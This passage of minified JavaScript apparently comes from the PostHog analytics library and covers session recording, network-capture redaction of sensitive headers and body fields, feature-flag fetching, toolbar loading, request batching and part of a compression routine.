0:r.toLowerCase()))try{var o=nr(t);n="".concat(n," ").concat(o).trim(),t.childNodes&&t.childNodes.length&&(n="".concat(n," ").concat(e(t)).trim())}catch(e){Z.error(e)}}),n}(e)).trim())?t:""}function nw(e){return e.replace(/"|\\"/g,'\\"')}var nx="[SessionRecording]",n_="redacted",nS={initiatorTypes:["audio","beacon","body","css","early-hint","embed","fetch","frame","iframe","icon","image","img","input","link","navigation","object","ping","script","track","video","xmlhttprequest"],maskRequestFn:function(e){return e},recordHeaders:!1,recordBody:!1,recordInitialRequests:!1,recordPerformance:!1,performanceEntryTypeToObserve:["first-input","navigation","paint","resource"],payloadSizeLimitBytes:1e6,payloadHostDenyList:[".lr-ingest.io",".ingest.sentry.io"]},nC=["authorization","x-forwarded-for","authorization","cookie","set-cookie","x-api-key","x-real-ip","remote-addr","forwarded","proxy-authorization","x-csrf-token","x-csrftoken","x-xsrf-token"],nk=["password","secret","passwd","api_key","apikey","auth","credentials","mysql_pwd","privatekey","private_key","token"],nE=["/s/","/e/","/i/"];function nR(e,t,n,r){if(P(e))return e;var o=(null==t?void 0:t["content-length"])||new Blob([e]).size;return k(o)&&(o=parseInt(o)),o>n?nx+" ".concat(r," body too large to record (").concat(o," bytes)"):e}function nP(e,t){if(P(e))return e;var n=e;return ny(n,!1)||(n=nx+" "+t+" body "+n_),K(nk,function(e){var r,o;null!==(r=n)&&void 0!==r&&r.length&&-1!==(null===(o=n)||void 0===o?void 0:o.indexOf(e))&&(n=nx+" "+t+" body "+n_+" as might contain: "+e)}),n}var nT,nI,nj,nM=function(e,t){var n,r,i={payloadSizeLimitBytes:nS.payloadSizeLimitBytes,performanceEntryTypeToObserve:d(nS.performanceEntryTypeToObserve),payloadHostDenyList:[].concat(d(t.payloadHostDenyList||[]),d(nS.payloadHostDenyList))},a=!1!==e.session_recording.recordHeaders&&t.recordHeaders,s=!1!==e.session_recording.recordBody&&t.recordBody,l=!1!==e.capture_performance&&t.recordPerformance,u=(r=Math.min(1e6,null!==(n=i.payloadSizeLimitBytes)&&void 0!==n?n:1e6),function(e){return null!=e&&e.requestBody&&(e.requestBody=nR(e.requestBody,e.requestHeaders,r,"Request")),null!=e&&e.responseBody&&(e.responseBody=nR(e.responseBody,e.responseHeaders,r,"Response")),e}),c=function(e){var t;return u(function(e){var t=tr(e.name);if(!(t&&t.pathname&&nE.some(function(e){return 0===t.pathname.indexOf(e)})))return e}((P(t=e.requestHeaders)||K(Object.keys(null!=t?t:{}),function(e){nC.includes(e.toLowerCase())&&(t[e]=n_)}),e)))},f=x(e.session_recording.maskNetworkRequestFn);return f&&x(e.session_recording.maskCapturedNetworkRequestFn)&&Z.warn("Both `maskNetworkRequestFn` and `maskCapturedNetworkRequestFn` are defined. `maskNetworkRequestFn` will be ignored."),f&&(e.session_recording.maskCapturedNetworkRequestFn=function(t){var n=e.session_recording.maskNetworkRequestFn({url:t.name});return o(o({},t),{},{name:null==n?void 0:n.url})}),i.maskRequestFn=x(e.session_recording.maskCapturedNetworkRequestFn)?function(t){var n,r,o,i=c(t);return i&&null!==(n=null===(r=(o=e.session_recording).maskCapturedNetworkRequestFn)||void 0===r?void 0:r.call(o,i))&&void 0!==n?n:void 0}:function(e){return function(e){if(!C(e))return e.requestBody=nP(e.requestBody,"Request"),e.responseBody=nP(e.responseBody,"Response"),e}(c(e))},o(o(o({},nS),i),{},{recordHeaders:a,recordBody:s,recordPerformance:l,recordInitialRequests:l})},nA=l(function e(t){var n,r,o=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,e),u(this,"bucketSize",100),u(this,"refillRate",10),u(this,"mutationBuckets",{}),u(this,"loggedTracker",{}),u(this,"refillBuckets",function(){Object.keys(o.mutationBuckets).forEach(function(e){o.mutationBuckets[e]=o.mutationBuckets[e]+o.refillRate,o.mutationBuckets[e]>=o.bucketSize&&delete o.mutationBuckets[e]})}),u(this,"getNodeOrRelevantParent",function(e){var t=o.rrweb.mirror.getNode(e);if("svg"!==(null==t?void 0:t.nodeName)&&t instanceof Element){var n=t.closest("svg");if(n)return[o.rrweb.mirror.getId(n),n]}return[e,t]}),u(this,"numberOfChanges",function(e){var t,n,r,o,i,a,s,l;return(null!==(t=null===(n=e.removes)||void 0===n?void 0:n.length)&&void 0!==t?t:0)+(null!==(r=null===(o=e.attributes)||void 0===o?void 0:o.length)&&void 0!==r?r:0)+(null!==(i=null===(a=e.texts)||void 0===a?void 0:a.length)&&void 0!==i?i:0)+(null!==(s=null===(l=e.adds)||void 0===l?void 0:l.length)&&void 0!==s?s:0)}),u(this,"throttleMutations",function(e){if(3!==e.type||0!==e.data.source)return e;var t=e.data,n=o.numberOfChanges(t);t.attributes&&(t.attributes=t.attributes.filter(function(e){var t,n,r,i=c(o.getNodeOrRelevantParent(e.id),2),a=i[0],s=i[1];return 0!==o.mutationBuckets[a]&&(o.mutationBuckets[a]=null!==(t=o.mutationBuckets[a])&&void 0!==t?t:o.bucketSize,o.mutationBuckets[a]=Math.max(o.mutationBuckets[a]-1,0),0===o.mutationBuckets[a]&&(o.loggedTracker[a]||(o.loggedTracker[a]=!0,null===(n=(r=o.options).onBlockedNode)||void 0===n||n.call(r,a,s))),e)}));var r=o.numberOfChanges(t);return 0!==r||n===r?e:void 0}),this.rrweb=t,this.options=i,this.refillRate=null!==(n=this.options.refillRate)&&void 0!==n?n:this.refillRate,this.bucketSize=null!==(r=this.options.bucketSize)&&void 0!==r?r:this.bucketSize,setInterval(function(){o.refillBuckets()},1e3)}),nN=[t4.MouseMove,t4.MouseInteraction,t4.Scroll,t4.ViewportResize,t4.Input,t4.TouchMove,t4.MediaInteraction,t4.Drag],nD=function(e){return{rrwebMethod:e,enqueuedAt:Date.now(),attempt:1}},nF="[SessionRecording]",nB=function(){function e(t){var n=this;if(a(this,e),u(this,"queuedRRWebEvents",[]),u(this,"isIdle",!1),u(this,"_linkedFlagSeen",!1),u(this,"_lastActivityTimestamp",Date.now()),u(this,"_linkedFlag",null),u(this,"_forceAllowLocalhostNetworkCapture",!1),u(this,"_samplingSessionListener",null),this.instance=t,this._captureStarted=!1,this._endpoint="/s/",this.stopRrweb=void 0,this.receivedDecide=!1,null==j||j.addEventListener("beforeunload",function(){n._flushBuffer()}),null==j||j.addEventListener("offline",function(){n._tryAddCustomEvent("browser offline",{})}),null==j||j.addEventListener("online",function(){n._tryAddCustomEvent("browser online",{})}),null==j||j.addEventListener("visibilitychange",function(){if(null!=B&&B.visibilityState){var e="window "+B.visibilityState;n._tryAddCustomEvent(e,{})}}),!this.instance.sessionManager)throw Z.error(nF+" started without valid sessionManager"),Error(nF+" started without valid sessionManager. This is a bug.");var r=this.sessionManager.checkAndGetSessionAndWindowId(),o=r.sessionId,i=r.windowId;this.sessionId=o,this.windowId=i,this.buffer=this.clearBuffer(),this._setupSampling()}return l(e,[{key:"rrwebRecord",get:function(){var e;return null==$||null===(e=$.rrweb)||void 0===e?void 0:e.record}},{key:"started",get:function(){return this._captureStarted}},{key:"sessionManager",get:function(){if(!this.instance.sessionManager)throw Error(nF+" must be started with a valid sessionManager.");return this.instance.sessionManager}},{key:"fullSnapshotIntervalMillis",get:function(){var e;return(null===(e=this.instance.config.session_recording)||void 0===e?void 0:e.full_snapshot_interval_millis)||3e5}},{key:"isSampled",get:function(){var e=this.instance.get_property(eS);return I(e)?e:null}},{key:"sessionDuration",get:function(){var e,t,n=null===(e=this.buffer)||void 0===e?void 0:e.data[(null===(t=this.buffer)||void 0===t?void 0:t.data.length)-1],r=this.sessionManager.checkAndGetSessionAndWindowId(!0).sessionStartTimestamp;return n?n.timestamp-r:null}},{key:"isRecordingEnabled",get:function(){var e=!!this.instance.get_property(em),t=!this.instance.config.disable_session_recording;return j&&e&&t}},{key:"isConsoleLogCaptureEnabled",get:function(){var e=!!this.instance.get_property(eg),t=this.instance.config.enable_recording_console_log;return null!=t?t:e}},{key:"canvasRecording",get:function(){var e=this.instance.get_property(eb);return e&&e.fps&&e.quality?{enabled:e.enabled,fps:e.fps,quality:e.quality}:void 0}},{key:"networkPayloadCapture",get:function(){var e,t,n=this.instance.get_property(ey),r={recordHeaders:null===(e=this.instance.config.session_recording)||void 0===e?void 0:e.recordHeaders,recordBody:null===(t=this.instance.config.session_recording)||void 0===t?void 0:t.recordBody},o=(null==r?void 0:r.recordHeaders)||(null==n?void 0:n.recordHeaders),i=(null==r?void 0:r.recordBody)||(null==n?void 0:n.recordBody),a=_(this.instance.config.capture_performance)?this.instance.config.capture_performance.network_timing:this.instance.config.capture_performance,s=!!(I(a)?a:null==n?void 0:n.capturePerformance);return o||i||s?{recordHeaders:o,recordBody:i,recordPerformance:s}:void 0}},{key:"sampleRate",get:function(){var e=this.instance.get_property(ew);return T(e)?e:null}},{key:"minimumDuration",get:function(){var e=this.instance.get_property(ex);return T(e)?e:null}},{key:"status",get:function(){return this.receivedDecide?this.isRecordingEnabled?P(this._linkedFlag)||this._linkedFlagSeen?I(this.isSampled)?this.isSampled?"sampled":"disabled":"active":"buffering":"disabled":"buffering"}},{key:"startIfEnabledOrStop",value:function(){this.isRecordingEnabled?(this._startCapture(),Z.info(nF+" started")):(this.stopRecording(),this.clearBuffer())}},{key:"stopRecording",value:function(){this._captureStarted&&this.stopRrweb&&(this.stopRrweb(),this.stopRrweb=void 0,this._captureStarted=!1,Z.info(nF+" stopped"))}},{key:"makeSamplingDecision",value:function(e){var t,n,r=this.sessionId!==e,o=this.sampleRate;if(T(o)){var i,a=this.isSampled,s=r||!I(a);(i=s?Math.random()<o:a)||!s||Z.warn(nF+" Sample rate (".concat(o,") has determined that this sessionId (").concat(e,") will not be sent to the server.")),this._tryAddCustomEvent("samplingDecisionMade",{sampleRate:o}),null===(n=this.instance.persistence)||void 0===n||n.register(u({},eS,i))}else null===(t=this.instance.persistence)||void 0===t||t.register(u({},eS,null))}},{key:"afterDecideResponse",value:function(e){var t,n,r,o=this;if(this._persistDecideResponse(e),this._linkedFlag=(null===(t=e.sessionRecording)||void 0===t?void 0:t.linkedFlag)||null,null!==(n=e.sessionRecording)&&void 0!==n&&n.endpoint&&(this._endpoint=null===(r=e.sessionRecording)||void 0===r?void 0:r.endpoint),this._setupSampling(),!P(this._linkedFlag)){var i=k(this._linkedFlag)?this._linkedFlag:this._linkedFlag.flag,a=k(this._linkedFlag)?null:this._linkedFlag.variant;this.instance.onFeatureFlags(function(e,t){var n=_(t)&&i in t,r=a?t[i]===a:n;if(r){var s={linkedFlag:i,linkedVariant:a},l="linked flag matched";Z.info(nF+" "+l,s),o._tryAddCustomEvent(l,s)}o._linkedFlagSeen=r})}this.receivedDecide=!0,this.startIfEnabledOrStop()}},{key:"_setupSampling",value:function(){var e=this;T(this.sampleRate)&&R(this._samplingSessionListener)&&(this._samplingSessionListener=this.sessionManager.onSessionId(function(t){e.makeSamplingDecision(t)}))}},{key:"_persistDecideResponse",value:function(e){if(this.instance.persistence){var t=this.instance.persistence,n=function(){var n,r,i,a,s,l,c,d,f=null===(n=e.sessionRecording)||void 0===n?void 0:n.sampleRate,p=P(f)?null:parseFloat(f),v=null===(r=e.sessionRecording)||void 0===r?void 0:r.minimumDurationMilliseconds;t.register((u(d={},em,!!e.sessionRecording),u(d,eg,null===(i=e.sessionRecording)||void 0===i?void 0:i.consoleLogRecordingEnabled),u(d,ey,o({capturePerformance:e.capturePerformance},null===(a=e.sessionRecording)||void 0===a?void 0:a.networkPayloadCapture)),u(d,eb,{enabled:null===(s=e.sessionRecording)||void 0===s?void 0:s.recordCanvas,fps:null===(l=e.sessionRecording)||void 0===l?void 0:l.canvasFps,quality:null===(c=e.sessionRecording)||void 0===c?void 0:c.canvasQuality}),u(d,ew,p),u(d,ex,C(v)?null:v),d))};n(),this.sessionManager.onSessionId(n)}}},{key:"log",value:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"log";null===(t=this.instance.sessionRecording)||void 0===t||t.onRRwebEmit({type:6,data:{plugin:"rrweb/console@1",payload:{level:n,trace:[],payload:[JSON.stringify(e)]}},timestamp:ee()})}},{key:"_startCapture",value:function(){var e=this;C(Object.assign)||this._captureStarted||this.instance.config.disable_session_recording||this.instance.consent.isOptedOut()||(this._captureStarted=!0,this.sessionManager.checkAndGetSessionAndWindowId(),this.rrwebRecord?this._onScriptLoaded():this.instance.requestRouter.loadScript("/static/recorder.js?v=".concat(h.LIB_VERSION),function(t){if(t)return Z.error(nF+" could not load recorder.js",t);e._onScriptLoaded()}))}},{key:"isInteractiveEvent",value:function(e){var t;return 3===e.type&&-1!==nN.indexOf(null===(t=e.data)||void 0===t?void 0:t.source)}},{key:"_updateWindowAndSessionIds",value:function(e){var t=this.isInteractiveEvent(e);t||this.isIdle||e.timestamp-this._lastActivityTimestamp>3e5&&(this.isIdle=!0,clearTimeout(this._fullSnapshotTimer),this._flushBuffer());var n=!1;if(t&&(this._lastActivityTimestamp=e.timestamp,this.isIdle&&(this.isIdle=!1,this._tryAddCustomEvent("sessionNoLongerIdle",{reason:"user activity",type:e.type}),n=!0)),!this.isIdle){var r=this.sessionManager.checkAndGetSessionAndWindowId(!t,e.timestamp),o=r.windowId,i=r.sessionId,a=this.sessionId!==i,s=this.windowId!==o;this.windowId=o,this.sessionId=i,(n||-1===[2,4].indexOf(e.type)&&(s||a||C(this._fullSnapshotTimer)))&&this._tryTakeFullSnapshot()}}},{key:"_tryRRWebMethod",value:function(e){try{return e.rrwebMethod(),!0}catch(t){return this.queuedRRWebEvents.length<10?this.queuedRRWebEvents.push({enqueuedAt:e.enqueuedAt||Date.now(),attempt:e.attempt++,rrwebMethod:e.rrwebMethod}):Z.warn(nF+" could not emit queued rrweb event.",t,e),!1}}},{key:"_tryAddCustomEvent",value:function(e,t){var n=this;return this._tryRRWebMethod(nD(function(){return n.rrwebRecord.addCustomEvent(e,t)}))}},{key:"_tryTakeFullSnapshot",value:function(){var e=this;return this._tryRRWebMethod(nD(function(){return e.rrwebRecord.takeFullSnapshot()}))}},{key:"_onScriptLoaded",value:function(){for(var e,t=this,n={blockClass:"ph-no-capture",blockSelector:void 0,ignoreClass:"ph-ignore-input",maskTextClass:"ph-mask",maskTextSelector:void 0,maskTextFn:void 0,maskAllInputs:!0,maskInputOptions:{},maskInputFn:void 0,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0,recordCrossOriginIframes:!1},r=this.instance.config.session_recording,i=0,a=Object.entries(r||{});i<a.length;i++){var s=c(a[i],2),l=s[0],u=s[1];l in n&&(n[l]=u)}if(this.canvasRecording&&this.canvasRecording.enabled&&(n.recordCanvas=!0,n.sampling={canvas:this.canvasRecording.fps},n.dataURLOptions={type:"image/webp",quality:this.canvasRecording.quality}),this.rrwebRecord){this.mutationRateLimiter=null!==(e=this.mutationRateLimiter)&&void 0!==e?e:new nA(this.rrwebRecord,{onBlockedNode:function(e,n){var r="Too many mutations on node '".concat(e,"'. Rate limiting. This could be due to SVG animations or something similar");Z.info(r,{node:n}),t.log(nF+" "+r,"warn")}});var d=this._gatherRRWebPlugins();this.stopRrweb=this.rrwebRecord(o({emit:function(e){t.onRRwebEmit(e)},plugins:d},n)),this.instance._addCaptureHook(function(e){try{if("$pageview"===e){var n=j?t._maskUrl(j.location.href):"";if(!n)return;t._tryAddCustomEvent("$pageview",{href:n})}}catch(e){Z.error("Could not add $pageview to rrweb session",e)}}),this._lastActivityTimestamp=Date.now(),this.isIdle=!1,this._tryAddCustomEvent("$session_options",{sessionRecordingOptions:n,activePlugins:d.map(function(e){return null==e?void 0:e.name})}),this._tryAddCustomEvent("$posthog_config",{config:this.instance.config})}else Z.error(nF+"onScriptLoaded was called but rrwebRecord is not available. This indicates something has gone wrong.")}},{key:"_scheduleFullSnapshot",value:function(){var e=this;if(this._fullSnapshotTimer&&clearInterval(this._fullSnapshotTimer),!this.isIdle){var t=this.fullSnapshotIntervalMillis;t&&(this._fullSnapshotTimer=setInterval(function(){e._tryTakeFullSnapshot()},t))}}},{key:"_gatherRRWebPlugins",value:function(){var e=[];return $.rrwebConsoleRecord&&this.isConsoleLogCaptureEnabled&&e.push($.rrwebConsoleRecord.getRecordConsolePlugin()),this.networkPayloadCapture&&x($.getRecordNetworkPlugin)&&(!tn.includes(location.hostname)||this._forceAllowLocalhostNetworkCapture?e.push($.getRecordNetworkPlugin(nM(this.instance.config,this.networkPayloadCapture))):Z.info(nF+" NetworkCapture not started because we are on localhost.")),e}},{key:"onRRwebEmit",value:function(e){if(this._processQueuedEvents(),e&&_(e)){if(e.type===t9.Meta){var t=this._maskUrl(e.data.href);if(this._lastHref=t,!t)return;e.data.href=t}else this._pageViewFallBack();e.type===t9.FullSnapshot&&this._scheduleFullSnapshot();var n=this.mutationRateLimiter?this.mutationRateLimiter.throttleMutations(e):e;if(n){var r=function(e){if(e&&_(e)&&6===e.type&&_(e.data)&&"rrweb/console@1"===e.data.plugin){e.data.payload.payload.length>10&&(e.data.payload.payload=e.data.payload.payload.slice(0,10),e.data.payload.payload.push("...[truncated]"));for(var t=[],n=0;n<e.data.payload.payload.length;n++)e.data.payload.payload[n]&&e.data.payload.payload[n].length>2e3?t.push(e.data.payload.payload[n].slice(0,2e3)+"...[truncated]"):t.push(e.data.payload.payload[n]);return e.data.payload.payload=t,e}return e}(n),o=t3(r);if(this._updateWindowAndSessionIds(r),!this.isIdle||r.type===t9.Custom){var i={$snapshot_bytes:o,$snapshot_data:r,$session_id:this.sessionId,$window_id:this.windowId};"disabled"!==this.status?this._captureSnapshotBuffered(i):this.clearBuffer()}}}}},{key:"_pageViewFallBack",value:function(){if(!this.instance.config.capture_pageview&&j){var e=this._maskUrl(j.location.href);this._lastHref!==e&&(this._tryAddCustomEvent("$url_changed",{href:e}),this._lastHref=e)}}},{key:"_processQueuedEvents",value:function(){var e=this;if(this.queuedRRWebEvents.length){var t=d(this.queuedRRWebEvents);this.queuedRRWebEvents=[],t.forEach(function(t){Date.now()-t.enqueuedAt<=2e3&&e._tryRRWebMethod(t)})}}},{key:"_maskUrl",value:function(e){var t=this.instance.config.session_recording;if(t.maskNetworkRequestFn){var n,r={url:e};return null===(n=r=t.maskNetworkRequestFn(r))||void 0===n?void 0:n.url}return e}},{key:"clearBuffer",value:function(){return this.buffer={size:0,data:[],sessionId:this.sessionId,windowId:this.windowId},this.buffer}},{key:"_flushBuffer",value:function(){var e=this;this.flushBufferTimer&&(clearTimeout(this.flushBufferTimer),this.flushBufferTimer=void 0);var t=this.minimumDuration,n=this.sessionDuration,r=T(n)&&n>=0,o=T(t)&&r&&n<t;return"buffering"===this.status||o?(this.flushBufferTimer=setTimeout(function(){e._flushBuffer()},2e3),this.buffer):(this.buffer.data.length>0&&(function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6606028.8;if(t.size>=n&&t.data.length>1){var r=Math.floor(t.data.length/2),o=t.data.slice(0,r),i=t.data.slice(r);return[e({size:t3(o),data:o,sessionId:t.sessionId,windowId:t.windowId}),e({size:t3(i),data:i,sessionId:t.sessionId,windowId:t.windowId})].flatMap(function(e){return e})}return[t]})(this.buffer).forEach(function(t){e._captureSnapshot({$snapshot_bytes:t.size,$snapshot_data:t.data,$session_id:t.sessionId,$window_id:t.windowId})}),this.clearBuffer())}},{key:"_captureSnapshotBuffered",value:function(e){var t,n=this,r=2+((null===(t=this.buffer)||void 0===t?void 0:t.data.length)||0);(this.buffer.size+e.$snapshot_bytes+r>943718.4||this.buffer.sessionId!==this.sessionId)&&(this.buffer=this._flushBuffer()),this.buffer.size+=e.$snapshot_bytes,this.buffer.data.push(e.$snapshot_data),this.flushBufferTimer||(this.flushBufferTimer=setTimeout(function(){n._flushBuffer()},2e3))}},{key:"_captureSnapshot",value:function(e){this.instance.capture("$snapshot",e,{_url:this.instance.requestRouter.endpointFor("api",this._endpoint),_noTruncate:!0,_batchKey:"recordings"})}}]),e}(),nO=function(){function e(t){a(this,e),this.instance=t,this.instance.decideEndpointWasHit=this.instance._hasBootstrappedFeatureFlags()}return l(e,[{key:"call",value:function(){var e=this,t={token:this.instance.config.token,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),person_properties:this.instance.get_property(eE),group_properties:this.instance.get_property(eR),disable_flags:this.instance.config.advanced_disable_feature_flags||this.instance.config.advanced_disable_feature_flags_on_first_load||void 0};this.instance._send_request({method:"POST",url:this.instance.requestRouter.endpointFor("api","/decide/?v=3"),data:t,compression:this.instance.config.disable_compression?void 0:Q.Base64,timeout:this.instance.config.feature_flag_request_timeout_ms,callback:function(t){return e.parseDecideResponse(t.json)}})}},{key:"parseDecideResponse",value:function(e){var t=this;this.instance.featureFlags.setReloadingPaused(!1),this.instance.featureFlags._startReloadTimer();var n=!e;if(this.instance.config.advanced_disable_feature_flags_on_first_load||this.instance.config.advanced_disable_feature_flags||this.instance.featureFlags.receivedFeatureFlags(null!=e?e:{},n),n)Z.error("Failed to fetch feature flags from PostHog.");else{if(!B||!B.body)return Z.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout(function(){t.parseDecideResponse(e)},500);if(this.instance._afterDecideResponse(e),e.siteApps){if(this.instance.config.opt_in_site_apps){var r,o=v(e.siteApps);try{for(o.s();!(r=o.n()).done;)(function(){var e=r.value,n=e.id,o=e.url,i=t.instance.requestRouter.endpointFor("api",o);$["__$$ph_site_app_".concat(n)]=t.instance,t.instance.requestRouter.loadScript(i,function(e){if(e)return Z.error("Error while initializing PostHog app with config id ".concat(n),e)})})()}catch(e){o.e(e)}finally{o.f()}}else e.siteApps.length>0&&Z.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}}}}]),e}(),nL=null!=j&&j.location?ts(j.location.hash,"__posthog")||ts(location.hash,"state"):null,nz="_postHogToolbarParams";(rg=nj||(nj={}))[rg.UNINITIALIZED=0]="UNINITIALIZED",rg[rg.LOADING=1]="LOADING",rg[rg.LOADED=2]="LOADED";var nH=function(){function e(t){a(this,e),this.instance=t}return l(e,[{key:"setToolbarState",value:function(e){$.ph_toolbar_state=e}},{key:"getToolbarState",value:function(){var e;return null!==(e=$.ph_toolbar_state)&&void 0!==e?e:nj.UNINITIALIZED}},{key:"maybeLoadToolbar",value:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(!j||!B)return!1;n=null!==(e=n)&&void 0!==e?e:j.location,o=null!==(t=o)&&void 0!==t?t:j.history;try{if(!r){try{j.localStorage.setItem("test","test"),j.localStorage.removeItem("test")}catch(e){return!1}r=null==j?void 0:j.localStorage}var i,a=nL||ts(n.hash,"__posthog")||ts(n.hash,"state"),s=a?et(function(){return JSON.parse(atob(decodeURIComponent(a)))})||et(function(){return JSON.parse(decodeURIComponent(a))}):null;return s&&"ph_authorize"===s.action?((i=s).source="url",i&&Object.keys(i).length>0&&(s.desiredHash?n.hash=s.desiredHash:o?o.replaceState(o.state,"",n.pathname+n.search):n.hash="")):((i=JSON.parse(r.getItem(nz)||"{}")).source="localstorage",delete i.userIntent),!(!i.token||this.instance.config.token!==i.token)&&(this.loadToolbar(i),!0)}catch(e){return!1}}},{key:"_callLoadToolbar",value:function(e){($.ph_load_toolbar||$.ph_load_editor)(e,this.instance)}},{key:"loadToolbar",value:function(e){var t=this,n=!(null==B||!B.getElementById(eO));if(!j||n)return!1;var r="custom"===this.instance.requestRouter.region&&this.instance.config.advanced_disable_toolbar_metrics,i=o(o({token:this.instance.config.token},e),{},{apiURL:this.instance.requestRouter.endpointFor("ui")},r?{instrument:!1}:{});if(j.localStorage.setItem(nz,JSON.stringify(o(o({},i),{},{source:void 0}))),this.getToolbarState()===nj.LOADED)this._callLoadToolbar(i);else if(this.getToolbarState()===nj.UNINITIALIZED){this.setToolbarState(nj.LOADING);var a=3e5*Math.floor(Date.now()/3e5);this.instance.requestRouter.loadScript("/static/toolbar.js?t=".concat(a),function(e){if(e)return Z.error("Failed to load toolbar",e),void t.setToolbarState(nj.UNINITIALIZED);t.setToolbarState(nj.LOADED),t._callLoadToolbar(i)}),ea(j,"turbolinks:load",function(){t.setToolbarState(nj.UNINITIALIZED),t.loadToolbar(i)})}return!0}},{key:"_loadEditor",value:function(e){return this.loadToolbar(e)}},{key:"maybeLoadEditor",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return this.maybeLoadToolbar(e,t,n)}}]),e}(),nV=function(){function e(t){a(this,e),u(this,"isPaused",!0),u(this,"queue",[]),u(this,"flushTimeoutMs",3e3),this.sendRequest=t}return l(e,[{key:"enqueue",value:function(e){this.queue.push(e),this.flushTimeout||this.setFlushTimeout()}},{key:"unload",value:function(){var e=this;this.clearFlushTimeout();var t=Object.values(this.queue.length>0?this.formatQueue():{});[].concat(d(t.filter(function(e){return 0===e.url.indexOf("/e")})),d(t.filter(function(e){return 0!==e.url.indexOf("/e")}))).map(function(t){e.sendRequest(o(o({},t),{},{transport:"sendBeacon"}))})}},{key:"enable",value:function(){this.isPaused=!1,this.setFlushTimeout()}},{key:"setFlushTimeout",value:function(){var e=this;this.isPaused||(this.flushTimeout=setTimeout(function(){if(e.clearFlushTimeout(),e.queue.length>0){var t=e.formatQueue();for(var n in t)(function(n){var r=t[n],o=(new Date).getTime();r.data&&w(r.data)&&K(r.data,function(e){e.offset=Math.abs(e.timestamp-o),delete e.timestamp}),e.sendRequest(r)})(n)}},this.flushTimeoutMs))}},{key:"clearFlushTimeout",value:function(){clearTimeout(this.flushTimeout),this.flushTimeout=void 0}},{key:"formatQueue",value:function(){var e={};return K(this.queue,function(t){var n,r=(t?t.batchKey:null)||t.url;C(e[r])&&(e[r]=o(o({},t),{},{data:[]})),null===(n=e[r].data)||void 0===n||n.push(t.data)}),this.queue=[],e}}]),e}(),n$=Uint8Array,nq=Uint16Array,nZ=Uint32Array,nW=new n$([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),nU=new n$([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),nG=new n$([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),nK=function(e,t){for(var n=new nq(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var o=new nZ(n[30]);for(r=1;r<30;++r)for(var i=n[r];i<n[r+1];++i)o[i]=i-n[r]<<5|r;return[n,o]},nY=nK(nW,2),nX=nY[0],nJ=nY[1];nX[28]=258,nJ[258]=28;for(var nQ=nK(nU,0)[1],n0=new nq(32768),n1=0;n1<32768;++n1){var n2=(43690&n1)>>>1|(21845&n1)<<1;n2=(61680&(n2=(52428&n2)>>>2|(13107&n2)<<2))>>>4|(3855&n2)<<4,n0[n1]=((65280&n2)>>>8|(255&n2)<<8)>>>1}var n5=function(e,t,n){for(var r=e.length,o=0,i=new nq(t);o<r;++o)++i[e[o]-1];var a,s=new nq(t);for(o=0;o<t;++o)s[o]=s[o-1]+i[o-1]<<1;if(n){a=new nq(1<<t);var l=15-t;for(o=0;o<r;++o)if(e[o])for(var u=o<<4|e[o],c=t-e[o],d=s[e[o]-1]++<<c,f=d|(1<<c)-1;d<=f;++d)a[n0[d]>>>l]=u}else for(a=new nq(r),o=0;o<r;++o)a[o]=n0[s[e[o]-1]++]>>>15-e[o];return a},n6=new n$(288);for(n1=0;n1<144;++n1)n6[n1]=8;for(n1=144;n1<256;++n1)n6[n1]=9;for(n1=256;n1<280;++n1)n6[n1]=7;for(n1=280;n1<288;++n1)n6[n1]=8;var n7=new n$(32);for(n1=0;n1<32;++n1)n7[n1]=5;var n3=n5(n6,9,0),n9=n5(n7,5,0),n4=function(e){return(e/8>>0)+(7&e&&1)},n8=function(e,t,n){(null==t||t<0)&&(t=0),(null==n||n>e.length)&&(n=e.length);var r=new(e instanceof nq?nq:e instanceof nZ?nZ:n$)(n-t);return r.set(e.subarray(t,n)),r},re=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},rt=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},rn=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var o=n.length,i=n.slice();if(!o)return[new n$(0),0];if(1==o){var a=new n$(n[0].s+1);return a[n[0].s]=1,[a,1]}n.sort(function(e,t){return e.f-t.f}),n.push({s:-1,f:25001});var s=n[0],l=n[1],u=0,c=1,d=2;for(n[0]={s:-1,f:s.f+l.f,l:s,r:l};c!=o-1;)s=n[n[u].f<n[d].f?u++:d++],l=n[u!=c&&n[u].f<n[d].f?u++:d++],n[c++]={s:-1,f:s.f+l.f,l:s,r:l};var f=i[0].s;for(r=1;r<o;++r)i[r].s>f&&(f=i[r].s);var p=new nq(f+1),v=rr(n[c-1],p,0);if(v>t){r=0;var h=0,m=v-t,g=1<<m;for(i.sort(function(e,t){return p[t.s]-p[e.s]||e.f-t.f});r<o;++r){var y=i[r].s;if(!(p[y]>t))break;h+=g-(1<<v-p[y]),p[y]=t}for(h>>>=m;h>0;){var b=i[r].s;p[b]<t?h-=1<<t-p[b]++-1:++r}for(;r>=0&&h;--r){var w=i[r].s;p[w]==t&&(--p[w],++h)}v=t}return[new n$(p),v]},rr=function e(t,n,r){return -1==t.s?Math.max(e(t.l,n,r+1),e(t.r,n,r+1)):n[t.s]=r},ro=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new 